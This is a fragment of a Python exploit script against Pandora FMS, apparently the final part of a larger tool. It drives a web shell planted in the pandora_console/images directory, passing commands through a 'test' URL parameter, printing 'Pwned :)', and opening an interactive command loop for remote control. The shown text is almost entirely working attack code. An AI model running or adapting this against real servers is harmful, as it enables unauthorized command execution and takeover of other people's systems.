 101
102 ##################################################################################################
103 # Drop Interactive Shell
104 ##################################################################################################
105
106 def cmd_shell(command):
107     shell = requests.get(f'http://{host}/pandora_console/images/{file_name}?test={command}')
108     return shell.text
109
110 try:
111     print('[+] Pwned :)')
112     print(f'[+] If you want manual Control : http://{host}/pandora_console/images/{file_name}?test=')
113     commandline_args().cmdloop()
114 except KeyboardInterrupt:
115     print('\n[+] Exiting!!!!')
116     raise SystemExit
117 if not  StatusCode == 200:
118     print('[+] Failed to Get Shell :(')